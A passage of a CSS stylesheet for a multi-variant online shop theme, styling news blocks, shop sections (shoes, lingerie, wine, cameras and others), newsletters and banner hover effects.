                    padding-top: 25px;
               }
               
               .news .media-body h5 {
                    padding: 12px 20px 34px 20px;
                    margin: 0px;
                    font-size: 18px;
                    line-height: 23px;
                    font-family: Poppins;
                    text-transform: none;
                    font-weight: 500 !important;
                    color: #fff;
               }

/* @end */

/* @group News V2 */

.news.v2 .media {
     padding-bottom: 53px;
}

.news.v2 .media .thumb-holder img {
     -webkit-transform: scale(1,1);
     -webkit-transition-timing-function: ease-out;
     -webkit-transition-duration: 250ms;
     -moz-transform: scale(1,1);
     -moz-transition-timing-function: ease-out;
     -moz-transition-duration: 250ms;
     transform: scale(1,1);
     transition-timing-function: ease-out;
     transition-duration: 250ms;
}

     .news.v2 .media:hover .thumb-holder img {
          -webkit-transform: scale(1.04,1.04);
          -webkit-transition-timing-function: ease-out;
          -webkit-transition-duration: 250ms;
          -moz-transform: scale(1.04,1.04);
          -moz-transition-timing-function: ease-out;
          -moz-transition-duration: 250ms;
          transform: scale(1.04,1.04);
          transition-timing-function: ease-out;
          transition-duration: 250ms;
     }

.news.v2 .media-body:before {
     display: none !important;
}

.news.v2  .media-body .bottom {
     background: #fff;
     border: 1px solid #e6e6e6;
     border-top: none;
     color: #1349b2;
     bottom: 0 !important;
}

     .news.v2  .media-body .bottom h5 {
     }
     
     .news.v2 .media-body .date-published {
          border-color: rgba(0, 0, 0, .2);
     }
     
     .news.v2 .media-body h5 {
          padding-bottom: 33px;
     }
     
          .news.v2 .media-body h5 a {
               line-height: 23px;
          }

/* @end */

/* @group Cosmetics news */

.cosmetics-news {
     position: relative;
     margin-top: -30px;
}

     .cosmetics-news .media {
          background: #fff;
          padding-right: 30px;
          margin-top: 30px;
     }
     
          .cosmetics-news .media .thumb-holder {
               float: left;
               margin-right: 30px;
               max-width: 50%;
          }
          
               .cosmetics-news .media .thumb-holder img {
                    display: block;
               }
               
          .cosmetics-news .media .tags {
               padding-top: 27px;
          }
                    
               .cosmetics-news .media .tags a {
                    display: inline-block;
                    background: #d9121f;
                    font-size: 9px;
                    line-height: 15px;
                    color: #fff;
                    font-weight: bold;
                    text-transform: uppercase;
                    border-radius: 20px;
                    -webkit-border-radius: 20px;
                    -moz-border-radius: 20px;
                    margin: 0px 7px 9px 0px;
                    padding: 0px 10px 1px 10px;
               }
               
                    .cosmetics-news .media .tags a:hover {
                         background: #333;
                    }
                    
          .cosmetics-news .media .date-published {
               padding: 14px 0px 0px 0px;
               margin: 0px;
          }
          
          .cosmetics-news .media h5 {
               padding: 0px 0px 30px 0px;
               margin: 0px;
          }
          
               .cosmetics-news .media h5 a {
                    font-size: 20px;
                    line-height: 25px;
               }

/* @end */

/* @group Medic news */

.medic-news {
     position: relative;
     margin-top: -30px;
     margin-left: -30px;
     margin-right: -30px;
}

     .medic-news > div {
          position: static;
          padding-left: 30px;
          padding-right: 30px;
     }

     .medic-news > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          background: rgba(0, 0, 0, .1);
          width: 1px;
          margin-left: -30px;
     }
     
          .medic-news > div:first-child:before {
               display: none;
          }

     .medic-news .media {
          padding-top: 50px;
          padding-bottom: 50px;
     }
     
          .medic-news .media .media-body {
               overflow: visible !important;
          }
     
          .medic-news .media .thumb-holder {
               float: left;
               margin-right: 30px;
               max-width: 50%;
          }
          
               .medic-news .media .thumb-holder img {
                    display: block;
               }

          .medic-news .media .date-published {
               padding: 0px 0px 0px 0px;
               margin: 0px;
               font-size: 12px;
               font-weight: bold;
               margin-top: -5px;
               position: relative;
          }
          
          .medic-news .media h5 {
               padding: 2px 0px 22px 0px;
               margin: 0px;
          }
          
               .medic-news .media h5 a {
                    font-size: 20px;
                    line-height: 23px;
               }
               
          .medic-news .media .post-description {
               max-height: 66px;
               line-height: 21px;
               overflow: hidden;
          }
          
          #main .medic-news .media .button {
               margin: 22px 0px 0px 0px;
               padding: 8px 23px 6px 23px;
               font-size: 11px !important;
          }

/* @end */

/* @group Wine news */

.wine-news {
     position: relative;
     margin-top: -30px;
     margin-left: -30px;
     margin-right: -30px;
}

     .wine-news > div {
          position: static;
          padding-left: 30px;
          padding-right: 30px;
     }

     .wine-news > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          background: rgba(0, 0, 0, .1);
          width: 1px;
          margin-left: -30px;
     }
     
          .wine-news > div:first-child:before {
               display: none;
          }

     .wine-news .media {
          padding-top: 47px;
          padding-bottom: 50px;
     }
     
          .wine-news .media .date-published {
               padding: 0px 0px 0px 0px;
               margin: 0px;
               font-size: 12px;
               font-weight: bold;
               position: relative;
          }
          
          .wine-news .media .post-title {
               padding: 0px 0px 19px 0px;
               margin: 0px;
          }
          
               .wine-news .media .post-title a {
                    font-size: 20px;
                    line-height: 25px;
                    color: #000;
               }
               
          .wine-news .media .post-description {
               max-height: 66px;
               line-height: 21px;
               overflow: hidden;
               color: #666666;
          }
          
          .wine-news .button-more {
               display: inline-block;
               border: 1px solid #d9d9d9;
               background: #fff;
               border-radius: 20px;
               -webkit-border-radius: 20px;
               -moz-border-radius: 20px;
               padding: 8px 30px 5px 30px;
               margin: 20px 0px 0px 0px;
               text-transform: uppercase;
               font-size: 11px;
               font-weight: 700;
               color: #d9121f;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
          }
               
               .wine-news .button-more:hover {
                    background: #d9121f;
                    border-color: #d9121f;
                    color: #fff;
               }

/* @end */


/* @group Cameras news */

.cameras-news {
     position: relative;
     margin-top: -30px;
}

     .cameras-news .media {
          background: #fff;
          border: 1px solid rgba(0, 0, 0, .1);
          padding-right: 30px;
          margin-top: 30px;
          text-align: center;
          overflow: visible !important;
     }
     
          .cameras-news .media .thumb-holder {
               float: left;
               margin: -1px 30px -1px -1px;
               max-width: 60%;
               position: relative;
          }
          
               .cameras-news .media .thumb-holder img {
                    display: block;
               }
               
          .cameras-news .media .tags {
               position: absolute;
               top: 17px;
               left: 20px;
          }
                    
               .cameras-news .media .tags a {
                    display: inline-block;
                    background: #d9121f;
                    font-size: 9px;
                    line-height: 15px;
                    color: #fff;
                    font-weight: bold;
                    text-transform: uppercase;
                    margin: 0px 7px 9px 0px;
                    padding: 1px 10px 0px 10px;
               }
               
                    .cameras-news .media .tags a:hover {
                         background: #333;
                    }
                    
          .cameras-news .media .date-published {
               padding: 37px 0px 9px 0px;
               margin: 0px;
               font-weight: bold;
               font-size: 11px;
               display: inline-block;
               border-bottom: 1px solid rgba(0, 0, 0, .2);
          }
          
          .cameras-news .media .post-title {
               padding: 14px 0px 25px 0px;
               margin: 0px;
          }
          
               .cameras-news .media .post-title a {
                    font-size: 16px;
                    line-height: 20px;
               }

/* @end */

/* @group Shoes parallax */

.shoes-parallax {
     padding: 200px 0px 172px 24.2%;
}

     .shoes-parallax h3, 
     .shoes-parallax h4 {
          padding: 0px;
          margin: 0px;
          color: #fff;
          font-size: 43px;
          font-weight: 300 !important;
          line-height: 1;
     }
     
          .shoes-parallax h4 {
               font-size: 63px;
               font-weight: normal !important;
               position: relative;
               margin-top: -7px;
          }
          
     .shoes-parallax .button {
          margin: 5px 0px 0px 0px;
     }
     
     #main .button-white-shoes {
          background: #fff !important;
          color: #383735 !important;
          padding-left: 30px;
          padding-right: 30px;
     }
     
          #main .button-white-shoes:hover {
               color: #fff !important;
               background: #383735 !important;
          }

/* @end */

/* @group Shoes2 phone */

.shoes2-phone {
     display: inline-block !important;
     margin: 30px 45px 0px -301px;
     position: relative;
}

.shoes2-phone img {
     display: inline-block;
     vertical-align: top;
     margin: 1px 2px 0px 0px;
}

.shoes2-phone .heading {
     display: inline-block;
     vertical-align: top;
     font-size: 10px;
     line-height: 9px;
     color: #626262;
     text-transform: uppercase;
     font-weight: 600;
     padding: 8px 5px 0px 0px;
     text-align: left;
}

.shoes2-phone p {
     display: inline-block;
     vertical-align: top;
     padding: 2px 0px 0px 0px;
     margin: 0px;
     font-size: 21px;
     color: #fff;
     font-weight: 600;
}

/* @end */

/* @group Shoes2 columns */

.shoes2-columns {
     background: #ffffff;
     background: -moz-linear-gradient(top, #ffffff 50%, #f2f2f2 100%);
     background: -webkit-gradient(linear, left top, left bottom, color-stop(50%,#ffffff), color-stop(100%,#f2f2f2));
     background: -webkit-linear-gradient(top, #ffffff 50%,#f2f2f2 100%);
     background: -o-linear-gradient(top, #ffffff 50%,#f2f2f2 100%);
     background: -ms-linear-gradient(top, #ffffff 50%,#f2f2f2 100%);
     background: linear-gradient(to bottom, #ffffff 50%,#f2f2f2 100%);
     border: 1px solid #e5e5e5;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
}

     .shoes2-columns .row {
          margin: 0px;
     }
     
          .shoes2-columns .row > div {
               padding: 12px 37px 12px 37px;
          }

     .shoes2-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 87px;
          background: url(../img/shoes-columns-1.png) top left no-repeat;
          left: -65px;
     }
     
          .shoes2-columns .row > div:first-child:before {
               display: none;
          }
          
          .shoes2-columns .row > div:last-child:before {
               background: url(../img/shoes-columns-2.png) top left no-repeat;
          }
          
     .shoes2-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .shoes2-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Shoes2 contact */

.shoes2-contact {
     padding-bottom: 5px;
     padding-top: 3px;
     padding-left: 0px;
}

     .shoes2-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 14px 5px 0px 0px;
     }
     
     #main .shoes2-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 14px 0px 0px 0px;
          margin: 0px;
          font-size: 20px;
          color: #000;
          font-weight: 500;
     }

/* @end */

/* @group Shoes2 parallax */

.shoes2-parallax {
     padding: 119px 0px 236px 0px;
}

     .shoes2-parallax .first-heading {
          color: #1a191a;
          font-size: 40px;
          line-height: 1;
          font-weight: 300;
     }
     
     .shoes2-parallax .second-heading {
          color: #f77b24;
          font-size: 40px;
          line-height: 1;
          font-weight: 500;
     }
     
     .shoes2-parallax .button {
          margin: 22px 0px 0px 0px;
          height: 45px;
          padding-top: 14px;
          font-size: 12px !important;
          border-radius: 30px;
          -webkit-border-radius: 30px;
          -moz-border-radius: 30px;
     }

/* @end */

/* @group Add to cart shoes2 */

#main .button-shoes2-add-to-cart {
     position: relative;
     padding: 14px 32px 12px 57px !important;
     font-size: 12px !important;
     border-radius: 30px;
     -webkit-border-radius: 30px;
     -moz-border-radius: 30px;
}

     .button-shoes2-add-to-cart:before {
          content: '';
          position: absolute;
          top: 14px;
          left: 23px;
          display: block;
          width: 16px;
          height: 16px;
          background: url(../img/add-to-cart-3.png) top left no-repeat;
     }

/* @end */

/* @group Add to cart petshop */

#main .button-petshop-add-to-cart {
     position: relative;
     padding: 14px 32px 12px 57px !important;
     font-size: 12px !important;
     border-radius: 30px;
     -webkit-border-radius: 30px;
     -moz-border-radius: 30px;
}

     .button-petshop-add-to-cart:before {
          content: '';
          position: absolute;
          top: 14px;
          left: 23px;
          display: block;
          width: 16px;
          height: 16px;
          background: url(../img/add-to-cart-2.png) top left no-repeat;
     }

/* @end */

/* @group Shoes2 small button */

#main .shoes2-small-button {
     padding: 8px 30px 5px 30px !important; 
     margin: 18px 0px 0px 0px;
}

/* @end */

/* @group Shoes3 columns */

.shoes3-columns {
     background: #fcfcfc;
     border: 1px solid #e2e2e2;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
}

     .shoes3-columns .row {
          margin: 0px;
     }
     
          .shoes3-columns .row > div {
               padding: 12px 37px 13px 37px;
          }

     .shoes3-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #e2e2e2;
          left: 0;
     }
     
          .shoes3-columns .row > div:first-child:before {
               display: none;
          }
          
     .shoes3-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .shoes3-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Footer Block Shoes3 */

.footer-blocks-top-shoes3 {
     padding-top: 17px;
}

.footer-block-shoes3 {
     padding: 10px 0px 11px 0px;
}

     .footer-block-shoes3 img {
          display: inline-block;
          vertical-align: top;
          margin-right: 16px;
     }
     
     .footer-block-shoes3 .footer-block-content {
          display: inline-block;
          vertical-align: top;
     }
     
          .footer-block-shoes3 .footer-block-content h6 {
               padding: 2px 0px 0px 0px;
               margin: 0px;
               font-size: 13px;
               font-weight: normal;
               line-height: 1;
               color: #2e2e2e;
          }
          
               body.firefox-mac .footer-block-shoes3 .footer-block-content h6 {
                    font-weight: 300;
               }
          
          .footer-block-shoes3 .footer-block-content p {
               padding: 4px 0px 0px 0px;
               margin: 0px;
               line-height: 1;
               font-weight: 500;
               font-size: 20px;
          }
          
     .footer-blocks-top-shoes3 .button {
          margin: 10px 0px 0px 0px;
          padding-left: 30px;
          padding-right: 30px;
     }

/* @end */

/* @group Shoes3 phone in megamenu */

.shoes3-phone {
     display: inline-block;
     text-align: right;
     vertical-align: top;
     color: #117c97;
     font-size: 10px;
     line-height: 9px;
     font-weight: 600;
     padding: 2px 0px 0px 2px;
}

.shoes3-phone2 {
     display: inline-block;
     vertical-align: top;
     font-size: 20px;
     line-height: 20px;
     padding: 1px 0px 0px 9px;
}

/* @end */

/* @group Shoes3 newsletter */

.border-shoes3-newsletter {
     border: 1px solid #e0e0e0;
}

.shoes3-newsletter {
     padding: 49px 60px 46px 60px;
}
     
     .shoes3-newsletter .inputs {
          float: right;
          padding-left: 40px;
     }
     
          .shoes3-newsletter .inputs input {
               margin: 0px 7px 0px 0px;
               height: 40px;
               width: 238px;
               line-height: 40px;
               font-size: 12px;
               vertical-align: top;
               display: inline-block;
          }
          
          .shoes3-newsletter .inputs .button {
               padding-left: 30px;
               padding-right: 30px;
               margin: 0px;
               height: 40px;
               vertical-align: top;
               display: inline-block;
          }
     
     .shoes3-newsletter .heading {
          float: left;
          line-height: 1;
          padding-top: 2px;
          padding-right: 40px;
     }
     
          .shoes3-newsletter .heading .first-heading {
               font-size: 25px;
               font-weight: 600;
          }
          
          .shoes3-newsletter .heading .second-heading {
               color: #117c97;
               padding-top: 3px;
          }
          
     .shoes3-newsletter .strip-line {
          height: 1px;
          background: rgba(0, 0, 0, .1);
          overflow: hidden;
          margin-top: 20px;
     }
     
/* @end */

/* @group Today deal Shoes3 */

.today-deals-shoes3 {
     
}

     .today-deals-shoes3 .box-heading {
          margin-top: -2px;
     }

     .today-deals-shoes3 .box-content {
          padding: 0px;
          border: 1px solid #e5e5e5;
          margin-top: -1px;
          position: relative;
     }

.today-deals-shoes3-products {
     position: relative;
     padding: 0px 0px 30px 0px;
     text-align: center;
}

     .today-deals-shoes3-products .sale,
     .today-deals-shoes3-products .new {
          margin-top: -1px !important;
          margin-left: -1px !important;
          z-index: 6;
     }
     
     .today-deals-shoes3-products .is-countdown {
          padding: 0px;
          margin: 0px;
          position: relative;
          background: #fcfcfc;
          border-bottom: 1px solid #e5e5e5;
     }

          .today-deals-shoes3-products .countdown-section {
               font-weight: 600;
               font-size: 12px;
               color: #ccb461;
               padding: 0px 0px 11px 0px;
          }
          
          .today-deals-shoes3-products .countdown-amount {
               font-size: 20px;
               font-weight: 500;
               color: #000;
               padding: 13px 0px 0px 0px;
          }
          
     .today-deals-shoes3-products .image {
          
     }
     
          .today-deals-shoes3-products .image img {
               display: block;
               margin: 0px auto;
          }
          
     .today-deals-shoes3-products .name {
          padding-top: 17px;
          padding-left: 25px;
          padding-right: 25px;
     }
     
          .today-deals-shoes3-products .name a {
               font-size: 12px;
          }
     
     .today-deals-shoes3-products .price {
     	color: #d9121f;
     	font-size: 25px;
     	line-height: 25px;
     	font-weight: 600;
     	padding-top: 3px;
     	padding-left: 25px;
     	padding-right: 25px;
     }
     
     	.today-deals-shoes3-products .price .price-old {
     		font-weight: 300 !important;
     		text-decoration: line-through;
     		font-size: 20px;
     		line-height: 25px;
     	}

/* @end */

/* @group Lingerie slider button */

#main .lingerie-button {
     margin: 0px;
     padding: 19px 40px 14px 40px;
     color: #000 !important;
     background: #fff !important;
}

     #main .lingerie-button:hover {
          color: #fff !important;
          background: #968085 !important;
     }

/* @end */

/* @group Lingerie parallax */

.lingerie-parallax {
     padding: 136px 0px 155px 60%;
     max-height: 404px;
}

     .lingerie-parallax h3 {
          padding: 0px;
          margin: 0px;
          line-height: 1;
          font-size: 40px;
          color: #ab6a57;
     }
     
     .lingerie-parallax h4 {
          padding: 0px 0px 13px 0px;
          margin: 0px;
          line-height: 1;
          font-size: 40px;
     }
     
     .lingerie-parallax a.button-lingerie-parallax {
          font-size: 11px;
          text-transform: uppercase;
          font-weight: 600;
          color: #000;
          padding-left: 2px;
     }
     
/* @end */

/* @group Lingerie newsletter */

.border-lingerie-newsletter {
     border: 1px solid #e0e0e0;
     position: relative;
}

     .border-lingerie-newsletter:after {
          content: '';
          position: absolute;
          bottom: -18px;
          left: 0;
          right: 0;
          height: 19px;
          background: url(../img/lingerie-newsletter-border.png) top center no-repeat;
     }

.lingerie-newsletter {
     padding-top: 0px;
}

     .lingerie-newsletter .heading {
          padding-top: 0px;
     }

     #main .lingerie-newsletter .first-heading {
          padding: 40px 0px 0px 0px;
          margin: 0px;
          font-size: 30px;
          color: #ef5f96;
          position: relative;
          display: inline-block;
     }
     
          #main .lingerie-newsletter .first-heading:before {
               content: '';
               position: absolute;
               top: -2px;
               left: 0;
               right: 0;
               height: 2px;
               background: #ef5f96;
          }
     
     #main .lingerie-newsletter .second-heading {
          font-size: 11px;
          font-weight: 600;
          text-transform: uppercase;
          color: #000;
          position: relative;
          margin-top: -1px;
          margin-left: -3px;
     }
     
     .lingerie-newsletter .strip-line {
          margin-top: 69px;
     }
     
     .lingerie-newsletter .inputs {
          padding-top: 49px;
     }
     
          .lingerie-newsletter .inputs input {
               margin-right: -3px;
          }
     
/* @end */

/* @group Lingerie categories */

#main .lingerie-categories {
     padding: 3px 0px 10px 0px;
     margin: 0px;
}

     .lingerie-categories li {
          padding-top: 10px;
     }
     
          .lingerie-categories li img {
               display: inline-block;
               vertical-align: top;
               margin-right: 12px;
          }
          
          #main .lingerie-categories a {
               font-weight: 600;
               color: #000;
               font-size: 13px;
          }

/* @end */

/* @group Lingerie contact */

.lingerie-contact {
     padding: 9px 0px 8px 0px;
}

     .lingerie-contact h6 {
          color: #ef5f96;
          font-size: 30px;
          line-height: 15px;
     }
     
     .lingerie-contact p {
          padding: 0px;
          margin: 0px;
          color: #000;
          font-weight: 600;
          font-size: 11px;
          text-transform: uppercase;
     }
     
/* @end */

/* @group Lingerie free shipping */

.lingerie-free-shipping {
     border-bottom: 1px solid rgba(255, 255, 255, .1);
     border-right: 1px solid rgba(255, 255, 255, .1);
     color: #808080;
     font-size: 11px;
     display: inline-block;
     vertical-align: top;
     padding: 12px 30px 11px 0px;
     position: relative;
}

     .lingerie-free-shipping img {
          display: inline-block;
          vertical-align: top;
          margin: 2px 17px 0px 0px;
     }
     
     .lingerie-free-shipping:before {
          content: '';
          position: absolute;
          bottom: -1px;
          right: 100%;
          width: 10000px;
          height: 1px;
          background: rgba(255, 255, 255, .1);
     }

/* @end */

/* @group lingerie2 columns */

.lingerie2-columns {
     background: #fff url(../img/bg-lingerie2-columns.png) top center no-repeat;
     border: 1px solid #e0e0e0;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
}

     .computer6-columns {
          background-image: none;
     }

     .lingerie2-columns .row {
          margin: 0px;
     }
     
          .lingerie2-columns .row > div {
               padding: 12px 37px 13px 37px;
          }

     .lingerie2-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #e0e0e0;
          left: 0;
     }
     
          .lingerie2-columns .row > div:first-child:before {
               display: none;
          }
          
     .lingerie2-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .lingerie2-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Footer Block lingerie2 */

.footer-blocks-top-lingerie2 {
     padding-top: 0px;
     margin-top: -3px;
}

.footer-block-lingerie2 {
     padding: 10px 0px 15px 0px;
}

     .footer-block-lingerie2 img {
          display: inline-block;
          vertical-align: top;
          margin-right: 16px;
     }
     
     .footer-block-lingerie2 .footer-block-content {
          display: inline-block;
          vertical-align: top;
     }
     
          .footer-block-lingerie2 .footer-block-content p {
               padding: 2px 0px 0px 0px;
               margin: 0px;
               font-size: 13px;
               font-weight: 500;
               line-height: 1;
               color: #020202;
          }
          
          .footer-block-lingerie2 .footer-block-content h6 {
               padding: 4px 0px 0px 0px;
               margin: 0px;
               line-height: 15px;
               font-size: 23px;
               color: #59454b;
          }
          
     .footer-blocks-top-lingerie2 .footer-button {
          margin: 16px 0px 10px 0px;
          padding-left: 38px;
          padding-right: 38px;
     }

/* @end */

/* @group Lingerie2 parallax */

.lingerie2-parallax {
     padding: 83px 0px 109px 0px;
}

     .lingerie2-parallax h3 {
          padding: 0px;
          margin: 0px;
          line-height: 1;
          font-size: 23px;
          color: #fff;
     }
     
     .lingerie2-parallax h4 {
          padding: 0px;
          margin: 0px;
          line-height: 50px;
          font-size: 120px;
          color: #d04a69;
          font-weight: bold !important;
     }
     
     .lingerie2-parallax .button {
          margin: 65px 0px 0px 0px;
     }

/* @end */

/* @group Lingerie2 slider button */

#main .lingerie2-button {
     margin: 0px;
     padding: 19px 40px 14px 40px;
}

/* @end */

/* @group Banners hover effect */

.banners-effect-1 .row-no-padding a > img,
.banners-effect-1 .banners > div img {
     transition: all 0.2s ease-in;
     -webkit-transition: all 0.2s ease-in;
     -moz-transition: all 0.2s ease-in;
}

     .banners-effect-1 .row-no-padding a > img:hover,
     .banners-effect-1 .banners > div img:hover {
          opacity: 0.8;
     }

.banners-effect-2 .row-no-padding a,
.banners-effect-2 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
}

     .banners-effect-2 .row-no-padding a:before,
     .banners-effect-2 .banners > div a:before {
          background-color: rgba(255, 255, 255, 0.2);
          display: block;
          width: 100%;
          height: 100%;
          left: -100%;
          opacity: 0;
          filter: alpha(opacity=0);
          position: absolute;
          top: 0;
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s;
          content: "";
          z-index: 1;
     }
     
          .banners-effect-2 .row-no-padding a:hover:before,
          .banners-effect-2 .banners > div a:hover:before {
               left: 0;
               opacity: 1;
          }
          
.banners-effect-3 .row-no-padding a,
.banners-effect-3 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
}

     .banners-effect-3 .row-no-padding a:before,
     .banners-effect-3 .banners > div a:before {
          border: 50px solid transparent;
          border-top-right-radius: 50px;
          border-top-left-radius: 50px;
          border-bottom-right-radius: 50px;
          border-bottom-left-radius: 50px;
          box-sizing: border-box;
          cursor: pointer;
          display: inline-block;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          position: absolute;
          top: 0;
          content: "";
          opacity: 1;
          filter: alpha(opacity=100);
          width: 100px;
          height: 100px;
          -webkit-transform: scale(7);
          -ms-transform: scale(7);
          -o-transform: scale(7);
          transform: scale(7);
          -webkit-transition: all 0.4s ease-in-out 0s;
          -o-transition: all 0.4s ease-in-out 0s;
          transition: all 0.4s ease-in-out 0s;
          visibility: visible;
          z-index: 1;
     }
     
          .banners-effect-3 .row-no-padding a:hover:before,
          .banners-effect-3 .banners > div a:hover:before {
               border: 0 solid rgba(0, 0, 0, 0.7);
               opacity: 0;
               filter: alpha(opacity=0);
          }
          
.banners-effect-4 .row-no-padding a,
.banners-effect-4 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
}

     .banners-effect-4 .row-no-padding a:before,
     .banners-effect-4 .banners > div a:before {
          border-bottom: 50px solid rgba(255, 255, 255, 0.4);
          border-top: 50px solid rgba(255, 255, 255, 0.4);
          content: "";
          height: 100%;
          left: 0;
          opacity: 0;
          filter: alpha(opacity=0);
          position: absolute;
          top: 0;
          transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
          -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
          -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
          -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
          -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
          -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
          -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
          transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
          transform-origin: 50% 50% 0;
          width: 100%;
     }
     
          .banners-effect-4 .row-no-padding a:hover:before,
          .banners-effect-4 .banners > div a:hover:before {
               opacity: 1;
               filter: alpha(opacity=100);
               transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
               -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
               -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
               -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
               -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
          }
          
.banners-effect-5 .row-no-padding a,
.banners-effect-5 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
}

     .banners-effect-5 .row-no-padding a:before,
     .banners-effect-5 .banners > div a:before {
          bottom: 0;
          content: "";
          left: 0;
          position: absolute;
          right: 0;
          top: 0;
          -webkit-transition: all 0.4s cubic-bezier(0.94, 0.85, 0.1, 0.62) 0s;
          -o-transition: all 0.4s cubic-bezier(0.94, 0.85, 0.1, 0.62) 0s;
          transition: all 0.4s cubic-bezier(0.94, 0.85, 0.1, 0.62) 0s;
          z-index: 1;
          border: 200px double transparent;
          opacity: 1;
          filter: alpha(opacity=100);
          visibility: visible;
     }
     
          .banners-effect-5 .row-no-padding a:hover:before,
          .banners-effect-5 .banners > div a:hover:before {
               opacity: 0;
               filter: alpha(opacity=0);
               border: 0 double rgba(255, 255, 255, 0.7);
               visibility: hidden;
          }
          
.banners-effect-6 .row-no-padding a,
.banners-effect-6 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
     background: #000;
}

     .banners-effect-6 .row-no-padding a img,
     .banners-effect-6 .banners > div a img {
          backface-visibility: hidden;
          opacity: 1;
          filter: alpha(opacity=100);
          -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
          -o-transition: opacity 1s ease 0s, transform 1s ease 0s;
          transition: opacity 1s ease 0s, transform 1s ease 0s;
     }
     
          .banners-effect-6 .row-no-padding a:hover img,
          .banners-effect-6 .banners > div a:hover img {
               opacity: 0.8;
               filter: alpha(opacity=80);
               transform: scale3d(1.1, 1.1, 1);
          }
          
.banners-effect-7 .row-no-padding a,
.banners-effect-7 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
}

     .banners-effect-7 .row-no-padding a:before,
     .banners-effect-7 .banners > div a:before {
          position: absolute;
          background: rgba(0, 0, 0, 0.3);
          width: 0;
          top: 0;
          left: 50%;
          content: "";
          transition: all 0.3s ease-in-out 0s;
     }
     
          .banners-effect-7 .row-no-padding a:hover:before,
          .banners-effect-7 .banners > div a:hover:before {
               width: 100%;
               left: 0;
               top: 0;
               height: 100%;
          }
          
.banners-effect-8 .row-no-padding a,
.banners-effect-8 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
     background: #000;
}

     .banners-effect-8 .row-no-padding a:before,
     .banners-effect-8 .banners > div a:before,
     .banners-effect-8 .row-no-padding a:after,
     .banners-effect-8 .banners > div a:after {
          bottom: 20px;
          content: "";
          left: 20px;
          opacity: 0;
          position: absolute;
          right: 20px;
          top: 20px;
          -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
          -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
          transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
          z-index: 1;
     }
     
          .banners-effect-8 .row-no-padding a:before,
          .banners-effect-8 .banners > div a:before {
               border-bottom: 1px solid #ffffff;
               border-top: 1px solid #ffffff;
               -webkit-transform: scale(0, 1);
               -ms-transform: scale(0, 1);
               -o-transform: scale(0, 1);
               transform: scale(0, 1);
          }
          
          .banners-effect-8 .row-no-padding a:after,
          .banners-effect-8 .banners > div a:after {
               border-left: 1px solid #ffffff;
               border-right: 1px solid #ffffff;
               -webkit-transform: scale(1, 0);
               -ms-transform: scale(1, 0);
               -o-transform: scale(1, 0);
               transform: scale(1, 0);
          }
     
          .banners-effect-8 .row-no-padding img,
          .banners-effect-8 .banners > div img {
               opacity: 1;
               filter: alpha(opacity=100);
               -webkit-transition: opacity 0.35s ease 0s;
               -o-transition: opacity 0.35s ease 0s;
               transition: opacity 0.35s ease 0s;
          }
          
               .banners-effect-8 .row-no-padding a:hover:before,
               .banners-effect-8 .banners > div a:hover:before,
               .banners-effect-8 .row-no-padding a:hover:after,
               .banners-effect-8 .banners > div a:hover:after {
                    opacity: 1;
                    filter: alpha(opacity=100);
                    -webkit-transform: scale(1);
                    -ms-transform: scale(1);
                    -o-transform: scale(1);
                    transform: scale(1);
               }
               
               .banners-effect-8 .row-no-padding a:hover img,
               .banners-effect-8 .banners > div a:hover img {
                    opacity: 0.5;
                    filter: alpha(opacity=50);
               }

.banners-effect-9 .row-no-padding a,
.banners-effect-9 .banners > div a {
     display: block;
     position: relative;
     z-index: 10;
}
     
     .banners-effect-9 .row-no-padding a:before,
     .banners-effect-9 .banners > div a:before {
     	position: absolute;
     	top: 0;
     	left: 0;
     	z-index: 0;
     	width: 100%;
     	height: 100%;
     	background: #000;
     	content: '';
